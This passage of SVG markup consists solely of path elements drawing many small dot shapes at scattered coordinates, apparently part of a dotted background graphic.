	<path class="st0" d="M702.4,211.2c-0.1,0-0.2,0-0.3,0h0.6C702.6,211.2,702.5,211.2,702.4,211.2"/>
	<path class="st0" d="M421.6,24.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C422.6,24.2,422.1,24.1,421.6,24.1"/>
	<path class="st0" d="M226.9,189.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C227.9,189.5,227.4,189.3,226.9,189.3"/>
	<path class="st0" d="M488.4,132.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C489.4,133,488.9,132.8,488.4,132.8"/>
	<path class="st0" d="M619.8,110.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C620.8,110.6,620.3,110.4,619.8,110.4"/>
	<path class="st0" d="M715.2,49.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C716.2,49.8,715.7,49.6,715.2,49.6"/>
	<path class="st0" d="M731.2,117.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C732.2,117.3,731.7,117.1,731.2,117.1"/>
	<path class="st0" d="M375.3,105.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C376.3,105.6,375.8,105.4,375.3,105.4"/>
	<path class="st0" d="M715.4,149.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C716.4,149.3,715.9,149.1,715.4,149.1"/>
	<path class="st0" d="M413.4,202.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C414.4,202.5,413.9,202.3,413.4,202.3"/>
	<path class="st0" d="M668.5,202.9c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.6-0.7,1.4-0.4,2.1c0.1,0.1,0.2,0.2,0.4,0.3
		c0.3,0.3,0.5,0.6,0.6,0.9c0.3,0.2,0.7,0.3,1.1,0.3c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C669.5,203,669,202.9,668.5,202.9"
		/>
	<path class="st0" d="M529.3,190.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C530.3,190.9,529.8,190.7,529.3,190.7"/>
	<path class="st0" d="M717.3,12.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C718.3,12.8,717.8,12.6,717.3,12.6"/>
	<path class="st0" d="M533,123.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.5-0.5,0.6-1.2,0.5-1.8c-0.1-0.2-0.1-0.3-0.2-0.5c-0.1-0.3-0.3-0.5-0.5-0.7C534,123.8,533.5,123.6,533,123.6"/>
	<path class="st0" d="M513.6,168c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C514.6,168.2,514.1,168,513.6,168"/>
	<path class="st0" d="M636.2,89.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C637.2,89.4,636.7,89.2,636.2,89.2"/>
	<path class="st0" d="M638.5,111.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C639.5,112.1,639,111.9,638.5,111.9"/>
	<path class="st0" d="M724.3,175.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.7-0.8,0.7-2.1,0-2.9c-0.2-0.1-0.4-0.2-0.6-0.4c-0.1-0.1-0.1-0.1-0.2-0.2C724.9,175.7,724.6,175.7,724.3,175.7"/>
	<path class="st0" d="M489.1,210.5c-0.6,0-1.2,0.2-1.6,0.7h3.2c-0.1-0.1-0.1-0.1-0.2-0.2C490.1,210.7,489.6,210.5,489.1,210.5"/>
	<path class="st0" d="M623.5,1.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C624.5,2.1,624,1.9,623.5,1.9"/>
	<path class="st0" d="M148.2,146c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C149.2,146.2,148.7,146,148.2,146"/>
	<path class="st0" d="M565,55.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C566,55.5,565.5,55.3,565,55.3"/>
	<path class="st0" d="M651.8,27.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C652.8,27.3,652.3,27.1,651.8,27.1"/>
	<path class="st0" d="M438.7,85.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C439.7,85.6,439.2,85.4,438.7,85.4"/>
	<path class="st0" d="M327.7,193.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C328.7,193.5,328.2,193.3,327.7,193.3"/>
	<path class="st0" d="M483.1,135.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C484.1,135.8,483.6,135.7,483.1,135.7"/>
	<path class="st0" d="M438.9,138.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C439.9,138.2,439.4,138.1,438.9,138.1"/>
	<path class="st0" d="M656.7,141.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7
		c0-0.6,0.1-1.1,0.5-1.6c0,0,0,0,0,0c0-0.5-0.3-1.1-0.7-1.5C657.8,141.8,657.3,141.6,656.7,141.6"/>
	<path class="st0" d="M381.6,89.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C382.6,89.3,382.1,89.1,381.6,89.1"/>
	<path class="st0" d="M560.7,149.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C561.7,150.1,561.2,149.9,560.7,149.9"/>
	<path class="st0" d="M658,111c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C659,111.2,658.5,111,658,111"/>
	<path class="st0" d="M715.8,37.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C716.8,37.6,716.3,37.4,715.8,37.4"/>
	<path class="st0" d="M127.9,156.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C128.9,156.7,128.4,156.5,127.9,156.5"/>
	<path class="st0" d="M313.3,200.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C314.4,200.4,313.9,200.2,313.3,200.2"/>
	<path class="st0" d="M567.3,126.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C568.3,127,567.8,126.8,567.3,126.8"/>
	<path class="st0" d="M595.3,142.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C596.3,142.3,595.8,142.1,595.3,142.1"/>
	<path class="st0" d="M650.4,89.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C651.4,90.1,650.9,89.9,650.4,89.9"/>
	<path class="st0" d="M558.8,95.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C559.9,95.3,559.3,95.1,558.8,95.1"/>
	<path class="st0" d="M662.1,175.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C663.2,176,662.7,175.9,662.1,175.9"/>
	<path class="st0" d="M556.4,139.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C557.4,139.6,556.9,139.4,556.4,139.4"/>
	<path class="st0" d="M648.6,203.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C649.6,203.8,649.1,203.6,648.6,203.6"/>
	<path class="st0" d="M706.1,168c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.1,0.1,0.2,0.2,0.3,0.2c0.2,0.1,0.4,0.1,0.5,0.2
		c0.2,0.1,0.4,0.1,0.6,0.1c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C707.1,168.1,706.6,168,706.1,168"/>
	<path class="st0" d="M728.9,69.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C729.9,69.7,729.4,69.6,728.9,69.6"/>
	<path class="st0" d="M693.1,90.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C694.1,90.8,693.6,90.6,693.1,90.6"/>
	<path class="st0" d="M710.3,81c-0.3,0.2-0.7,0.3-1.1,0.3c-0.2,0-0.4,0-0.6-0.1c-0.2,0.1-0.4,0.3-0.6,0.4c-0.7,0.8-0.7,1.9-0.2,2.7
		c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.2,0.2,0.3,0.4c0.3,0.1,0.6,0.2,0.9,0.2c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3
		C710.9,81.2,710.6,81.1,710.3,81"/>
	<path class="st0" d="M165.3,162.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C166.3,162.8,165.8,162.7,165.3,162.7"/>
	<path class="st0" d="M562.5,104.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C563.5,104.7,563,104.5,562.5,104.5"/>
	<path class="st0" d="M662.9,32.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C663.9,32.4,663.4,32.2,662.9,32.2"/>
	<path class="st0" d="M237.8,105.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C238.9,106.1,238.3,105.9,237.8,105.9"/>
	<path class="st0" d="M587.8,196.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C588.8,196.4,588.3,196.2,587.8,196.2"/>
	<path class="st0" d="M700.6,145.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C701.6,145.3,701.1,145.1,700.6,145.1"/>
	<path class="st0" d="M746.3,184.9c-0.3,0.1-0.6,0.3-0.8,0.6c-0.8,0.9-0.7,2.3,0.2,3c0.2,0.2,0.4,0.3,0.7,0.4V184.9"/>
	<path class="st0" d="M440.7,130.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C441.7,131,441.2,130.8,440.7,130.8"/>
	<path class="st0" d="M724.3,189.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C725.3,189.3,724.8,189.1,724.3,189.1"/>
	<path class="st0" d="M734.5,65.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C735.5,65.4,735,65.2,734.5,65.2"/>
	<path class="st0" d="M730,111.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C731,111.8,730.5,111.6,730,111.6"/>
	<path class="st0" d="M435.7,40.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C436.8,40.6,436.2,40.4,435.7,40.4"/>
	<path class="st0" d="M549.5,70.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C550.5,70.6,550,70.4,549.5,70.4"/>
	<path class="st0" d="M467,108.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C468.1,108.3,467.6,108.2,467,108.2"/>
	<path class="st0" d="M162.4,185.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C163.4,186,162.9,185.9,162.4,185.9"/>
	<path class="st0" d="M243.7,194.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C244.7,194.5,244.2,194.3,243.7,194.3"/>
	<path class="st0" d="M431.8,71.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C432.8,71.5,432.3,71.4,431.8,71.4"/>
	<path class="st0" d="M550.1,148.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C551.1,149.1,550.6,148.9,550.1,148.9"/>
	<path class="st0" d="M704.4,171.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.3,0.3,0.6,0.4,1,0.5c0.3-0.1,0.6-0.2,0.9-0.2
		c0.2,0,0.3,0,0.5,0.1c0.3-0.1,0.5-0.3,0.7-0.5c0.8-0.9,0.7-2.3-0.2-3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.2-0.1-0.3-0.2-0.5-0.2
		C704.8,171.9,704.6,171.9,704.4,171.9"/>
	<path class="st0" d="M611.7,10c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C612.7,10.1,612.2,10,611.7,10"/>
	<path class="st0" d="M621.3,120.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C622.3,120.9,621.8,120.7,621.3,120.7"/>
	<path class="st0" d="M267.6,0h-4.2c0.1,0.4,0.3,0.8,0.6,1.1c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		C267.3,0.6,267.5,0.3,267.6,0"/>
	<path class="st0" d="M610.9,209.8c-0.6,0-1.2,0.2-1.6,0.7c-0.2,0.2-0.3,0.4-0.4,0.7h4.1c-0.1-0.3-0.3-0.6-0.6-0.9
		C611.9,210,611.4,209.8,610.9,209.8"/>
	<path class="st0" d="M346.3,172c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C347.4,172.2,346.8,172,346.3,172"/>
	<path class="st0" d="M688.3,90.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C689.3,90.5,688.8,90.3,688.3,90.3"/>
	<path class="st0" d="M561.6,156.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C562.7,157.1,562.2,156.9,561.6,156.9"/>
	<path class="st0" d="M372.2,177.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C373.3,178,372.7,177.8,372.2,177.8"/>
	<path class="st0" d="M573.1,76.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C574.1,76.2,573.6,76.1,573.1,76.1"/>
	<path class="st0" d="M602.9,127.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C604,127.7,603.4,127.5,602.9,127.5"/>
	<path class="st0" d="M600.3,4.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C601.3,4.7,600.8,4.5,600.3,4.5"/>
	<path class="st0" d="M416.3,149.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C417.3,149.6,416.8,149.4,416.3,149.4"/>
	<path class="st0" d="M682,113.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C683,113.6,682.5,113.4,682,113.4"/>
	<path class="st0" d="M689.2,159.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C690.2,159.9,689.7,159.7,689.2,159.7"/>
	<path class="st0" d="M686.3,207.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.1,3h3c0,0,0.1-0.1,0.1-0.1c0.8-0.9,0.7-2.3-0.2-3
		C687.3,207.7,686.8,207.5,686.3,207.5"/>
	<path class="st0" d="M543.3,95.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C544.3,95.3,543.8,95.1,543.3,95.1"/>
	<path class="st0" d="M512.9,99.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C513.9,100.1,513.4,99.9,512.9,99.9"/>
	<path class="st0" d="M746.3,95c-0.2,0.5-0.2,1,0,1.4V95"/>
	<path class="st0" d="M731.6,73.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C732.6,73.5,732.1,73.4,731.6,73.4"/>
	<path class="st0" d="M177.6,151.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C178.6,152.1,178.1,151.9,177.6,151.9"/>
	<path class="st0" d="M465,146.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C466,146.2,465.5,146.1,465,146.1"/>
	<path class="st0" d="M741.4,155.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C742.5,155.9,742,155.7,741.4,155.7"/>
	<path class="st0" d="M654.2,206.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.1,0.1,0.2,0.2,0.4,0.3c0.3-0.2,0.6-0.2,1-0.2
		c0.4,0,0.7,0.1,1.1,0.3c0.2-0.1,0.5-0.3,0.6-0.5c0.8-0.9,0.7-2.3-0.2-3C655.3,207.1,654.7,206.9,654.2,206.9"/>
	<path class="st0" d="M588.4,20.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C589.4,20.6,588.9,20.4,588.4,20.4"/>
	<path class="st0" d="M446.3,123c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C447.3,123.1,446.8,123,446.3,123"/>
	<path class="st0" d="M716.6,101.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C717.6,101.9,717.1,101.7,716.6,101.7"/>
	<path class="st0" d="M746.3,61.4c-0.6,0-1.2,0.3-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5V61.4"/>
	<path class="st0" d="M736.3,169.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C737.3,169.7,736.8,169.6,736.3,169.6"/>
	<path class="st0" d="M582.6,70.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C583.6,70.2,583.1,70.1,582.6,70.1"/>
